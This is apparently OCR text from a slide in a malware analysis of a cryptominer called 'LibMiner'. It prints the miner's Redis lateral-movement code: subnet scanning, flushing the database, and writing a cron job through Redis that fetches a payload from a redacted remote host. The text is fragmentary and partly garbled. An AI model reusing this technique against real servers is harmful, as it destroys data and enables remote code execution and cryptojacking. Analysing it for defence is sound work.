 LIBMINER: LATERAL MOVEMENT
Redis()
sider_t
Using Redis
packages for python
ips = re.findall(r'\d+.\d+.', ip)[0]
for i in range(0, 255):
ip_list = (ips + (str(i)))
for g in range(1, 255):
IP_LIST.append(ip_list + '.' + (str(g)))
Preparing
target IP list
r =redis.StrictRedis(host,port=inport,socket_timeout=10)
r.config_set('stop-writes-on-bgsave-error','no')
r.config_set('rdbcompression','no')
r.flushall(asynchronous=False)
r.config_set('dbfilename','root')
r.set(key, '\t\n*/1 * * * * RH="http:/XXX[REDACTED]XXX";BP=$(dirname "$(
$(curl --version 2>/dev/null|grep "curl "|wc -l) -eq 0 ];then Curl="echo
"CURLOPT_VERBOSE" && Curl="$f" && break;done;fi;Wget="wget";if [ $(wget -
Wget="echo";for f in ${BP}/*;do strings $f 2>/dev/null|grep -q "to <bug-
/etc/hosts|grep -XXX[REDACTED]XXX|wc -l) -ne 0 ];then echo "127.0.0.1 loca
/var/tmp/.config-err;rm -f /var/tmp/.config-err;($Curl -fs ${RH}/lib_tmp
try:
r.config_set('dir','/var/spool/cron')
r.save()
except:
pass